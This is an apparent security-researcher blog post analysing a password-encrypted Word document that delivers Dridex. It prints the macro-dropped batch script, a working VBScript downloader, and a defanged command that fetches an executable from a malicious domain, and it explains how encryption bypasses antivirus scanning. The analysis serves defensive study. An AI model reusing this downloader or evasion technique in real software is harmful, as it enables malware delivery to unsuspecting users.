Quick Analysis of an Encrypted Compound Document Format
We like when our readers share interesting samples! Even if we have our own sources to hunt for malicious content, it’s always interesting to get fresh meat from third parties. Robert shared an interesting Microsoft Word document that I quickly analysed. Thanks to him!

The document was delivered via an email that also contained the password to decrypt the file:

I tried to open the document in my sandbox but the decrypted content was quickly spotted by my antivirus and removed, making the document not available:
You can always try to disable temporary the AV but it's not fun. Let's boot a Remnux environment and check the file. The attachment was indee not detected as a classic Word document:
remnux@remnux:/mnt/malwarezoo$ file nv_921249.doc nv_921249.doc: CDFV2 Encrypted
The file is not a classic Word document, it’s a CDFv2 or “Compound Document Format” but also encrypted as reported by the file command above. Those files are not new, I already analysed such kind of documents in the past[1]. The fact that the document is encrypted makes it very diffcult for AV's to detect if it's malicious or not. It’s current VT score remains excellent (from the attacker’s point of view): 1/60[2].
Let's try to decrypt it via another tool. There exists a wonderful Python library[3] to decode all kind of Office documents. To use such libraries, I like to use a temporary Docker container so not polute my system with many dependencies. I've a simple Ubuntu container that I prepared with a basic Python environment. Let's install the msoffcrypto-tool and try to decrypt the document:
root@remnux:/mnt/malwarezoo# docker run -it ubuntu bash root@bcc13616b8c8:/# pip install msoffcrypto-tool
From another shell, transfer the file to the Docker:
root@remnux:/mnt/malwarezoo# docker cp nv_921249.doc bcc13616b8c8:/
And back in the container:
root@bcc13616b8c8:/# msoffcrypto-tool nv_921249.doc nv_921249_decrypted.doc -p 159 root@bcc13616b8c8:/# root@bcc13616b8c8:/tmp# ls -l nv* -rwxr-xr-x 1 501 dialout 574808 Feb 19 14:08 nv_921249.doc -rw-r--r-- 1 root root 562507 Feb 20 13:59 nv_921249_decrypted.doc root@bcc13616b8c8:/# file nv_921249_decrypted.doc nv_921249_decrypted.doc: Microsoft Word 2007+
We now have a regular document that can be analyzed "as usual":
root@remnux:/mnt/malwarezoo# docker cp bcc13616b8c8:/nv_921249_decoded.doc . root@remnux:/mnt/malwarezoo# unzip -d nv_921249_decoded nv_921249_decoded.doc
Let's check, if we have some interesting macros. In newest Office documents, they remain stored in a CDF file called 'vbaProject.bin':
root@remnux:/mnt/malwarezoo# cd nv_921249_decoded/word root@remnux:/mnt/malwarezoo# file vbaProject.bin vbaProject.bin: Composite Document File V2 Document, No summary info root@remnux:/mnt/malwarezoo# oledump.py vbaProject.bin 1: 97 'BadColorSample/\x01CompObj' 2: 329 'BadColorSample/\x03VBFrame' 3: 151 'BadColorSample/f' 4: 2356 'BadColorSample/o' 5: 97 'EleganteSample/\x01CompObj' 6: 316 'EleganteSample/\x03VBFrame' 7: 34591 'EleganteSample/f' 8: 400 'EleganteSample/o' 9: 771 'PROJECT' 10: 176 'PROJECTwm' 11: m 1165 'VBA/BadColorSample' 12: M 7575 'VBA/EleganteSample' 13: m 924 'VBA/ThisDocument' 14: 5762 'VBA/_VBA_PROJECT' 15: 2552 'VBA/__SRP_0' 16: 339 'VBA/__SRP_1' 17: 458 'VBA/__SRP_2' 18: 1859 'VBA/__SRP_3' 19: 941 'VBA/dir' 20: M 870522 'VBA/modNormalTheme'
Cool, we have some macros to analyze! Based on the size, the secion 20 looks the most interesting:
root@remnux:/mnt/malwarezoo# oledump.py -s 20 -v vbaProject.bin >vbaProject.bin-20
The macro contains a lot of unused code at the beginning until we reach the classic 'AutoOpen' function:
Payloads are dropped in a specific directory:
Set scr1 = CreateObject("Scripting.FileSystemObject")
If scr1.FolderExists("c:\Colorfonts32") = False Then
scr1.CreateFolder "c:\Colorfonts32"
End If
Multiple files are created in this directory. Some containing junk code:
Set linewhriter = scr1.CreateTextFile("c:\Colorfonts32\2DDCDCBC3D62F9.cmd", True)
linewhriter.WriteLine ("99462556693925187374479185006232677344442182363787912879059866462141085002")
linewhriter.WriteLine ("55193945093569259318833897584021319387054888349538451996930927254008940910")
linewhriter.WriteLine ("65158075754325850730344090470708418318689590711630808439687893685229400899")
linewhriter.WriteLine ("70374515370843822395077913383446096176205693647316180126935077878604491350")
linewhriter.WriteLine ("19850529598570541870433214645389375169037974261225923174022893498644778903")
linewhriter.WriteLine ("65047304519896520253148596266787469504662148125518242468515994150853187638")
linewhriter.WriteLine ("19515941319404513296982082066159672704065884262885856266628325608271989234")
linewhriter.WriteLine ("16592858169590981777259733949634617698755847096812709380502570987251900031")
linewhriter.WriteLine ("46613280575903496171677449072348557094855583556549946842837953429688455690")
linewhriter.WriteLine ("91721447158341697691063262617495097092397833918311631623507444101931871761")
linewhriter.WriteLine ("82629881111912322869508867315788399472931869696159340413174984131527151467")
linewhriter.Close
The most interesting created file is a batch script that generated a .vbs file
(Note, the code has been beaufified)
@echo off
set Robocar=C:\Colorfonts32\visitcard.vbs
break>%Robocar%
echo 'The Amazon Echo Studio promises not only to be the best-sounding Echo speaker yet but a smart speaker truly fit for audiophiles. >> %Robocar%
echo 'Not just boasting upgraded internals >> %Robocar%
echo 'Title: Ascii-Editor (new) >> %Robocar%
echo 'Description: I've changed a little bit! - Try it and vote for me! >> %Robocar%
echo 'The author may have retained certain copyrights to this code...please observe their request and the law by reviewing all copyright conditions >> %Robocar%
echo Dim args, http, fileSystem, adoStream, url, target, status >> %Robocar%
echo. >> %Robocar%
echo Set args = Wscript.Arguments >> %Robocar%
echo Set http = CreateObject("MICROsOFT.xmlHttP") >> %Robocar%
echo "Our colleagues at Techradar were pleasantly surprised"
echo "Wenn du in der App ein Reiseziel vermisst, könnte das daran liegen, dass du die Aktualisierung"
echo url = args(0) >> %Robocar%
echo target = args(1) >> %Robocar%
echo 'MARCO POLO Touren-App installiert >> %Robocar%
echo. >> %Robocar%
echo http.Open "GET", url, False >> %Robocar%
echo http.Send >> %Robocar%
echo status = http.Status >> %Robocar%
echo. >> %Robocar%
wait 10
echo If status ^<^> 200 Then >> %Robocar%
echo WScript.Quit 1 >> %Robocar%
echo End If >> %Robocar%
echo. >> %Robocar%
echo "We were unable to find that page."
echo "Collectible Card Game"
echo "Daten zu den übrigen Reisezielen vom MARCO POLO Server heruntergeladen."
echo "Reiseziel auswählen und nun die gewünschten Touren mit Tourenverlauf und Offline-Karten herunterladen."
echo Set adoStream = CreateObject("ADODB.Stream") >> %Robocar%
echo adoStream.Open >> %Robocar%
echo adoStream.Type = 1 >> %Robocar%
echo adoStream.Write http.ResponseBody >> %Robocar%
echo adoStream.Position = 0 >> %Robocar%
echo. >> %Robocar%
echo "Find Complete Details about Pokemon"
echo Set fileSystem = CreateObject("Scripting.FileSystemObject") >> %Robocar%
echo If fileSystem.FileExists(target) Then fileSystem.DeleteFile target >> %Robocar%
echo adoStream.SaveToFile target >> %Robocar%
echo adoStream.Close >> %Robocar%
echo "App dich nach einiger Zeit noch einmal. Wenn du nicht bis dahin warten möchtest, deinstalliere die"
Here is the .vbs file content (also beautified and junk comments removed):
Dim args, http, fileSystem, adoStream, url, target, status
Set args = Wscript.Arguments
Set http = CreateObject("MICROsOFT.xmlHttP")
url = args(0)
target = args(1)
http.Open "GET", url, False http.Send
status = http.Status
If status <> 200 Then
WScript.Quit 1
End If
Set adoStream = CreateObject("ADODB.Stream")
adoStream.Open adoStream.Type = 1
adoStream.Write http.ResponseBody
adoStream.Position = 0
Set fileSystem = CreateObject("Scripting.FileSystemObject")
If fileSystem.FileExists(target) Then fileSystem.DeleteFile target
adoStream.SaveToFile target
adoStream.Close
This script is just a downloader that grabs a PE file and dump it on the disk:
wscript //nologo c:\Colorfonts32\visitcard.vbs hxxp://mineminecraft[.]xyz/yifumejyzhasamydfglb/onbtn.bin c:\Colorfonts32\secpi15.exe
The domain mineminecraft[.]xyz did not resolve in my case but, fortunately, the URL was already scanned by VT a few hours before and I was able to grab the PE file (VT score 26/69)[4]. It's a classic Dridex sample.
As you can see, the encrypted CDF file is a nice way to bypass antivirus engines running at MTA level.
[1] https://isc.sans.edu/forums/diary/Another+Malicious+Document+Another+Way+to+Deliver+Malicious+Code/20809/
[2] https://www.virustotal.com/gui/file/d871c6ab1a7aaaf5ed0826fe2564ec813ad582ee27a1f34af53203895893fbf6/details?
[3] https://github.com/nolze/msoffcrypto-tool
[4] https://www.virustotal.com/gui/file/937dfa06dcb63d4e7ebb02f18d2d74aa61ebde3fcbea38c2da50711a33601db1/detection
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments